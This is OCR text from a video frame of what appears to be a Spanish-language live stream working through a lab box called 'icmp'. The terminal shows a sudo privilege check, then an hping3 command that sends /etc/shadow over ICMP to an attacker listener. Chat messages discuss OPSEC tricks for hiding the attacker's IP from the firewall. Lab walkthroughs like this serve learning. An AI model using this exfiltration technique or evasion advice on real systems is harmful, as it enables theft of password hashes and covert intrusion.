 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:51
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 72x14
drwxr-xr-x 3 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 fox  fox    56 Dec  3  2020 crypt.php
$ sudo -l
[sudo] password for fox:
Matching Defaults entries for fox on icmp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
bin\:/bin
User fox may run the following commands on icmp:
    (root) /usr/sbin/hping3 --icmp *
    (root) /usr/bin/killall hping3
$ sudo /usr/sbin/hping3 --icmp 192.168.49.130 --data 500 --sign hi --fil
e "/etc/shadow"
securiters@kali: ~/Desktop 85x16
(securiters㉿kali)-[~/Desktop]
$ ssh fox@192.168.130.218
fox@192.168.130.218's password:
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 28 19:34:49 2023 from 192.168.49.130
$ sudo /usr/bin/hping3 --
securiters@kali: ~/Desktop 77x31
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 --icmp --listen 50 --dump
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): No such device
Warning: can't disable memory paging!
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
mejor lo segundo porque no revelas tu ip
de atacante (amen de que te pueda cortar
el fw)
perpetuo666 Todo local no? Y abrir el
puerto asi mismo
pmos76 @perpetuo666 eso es
pmos76 lo que ha dicho
@marcosms081
perpetuo666 Dos ssh abiertas y al mismo
pwned
pmos76 @perpetuo666 sip
pmos76 @perpetuo666 eso sería lo
más seguro como atacante
pmos76 lee mi mensaje de arriba
Marta
pmos76 el largo
pmos76 copio "o podrías abrirte dos
ssh y atacar al loopback. Desde un punto
de vista de OPSEC sería mejor lo segundo
porque no revelas tu ip de atacante (amen
de que te pueda cortar el fw)"
pmos76 no, uno debería estar en
listen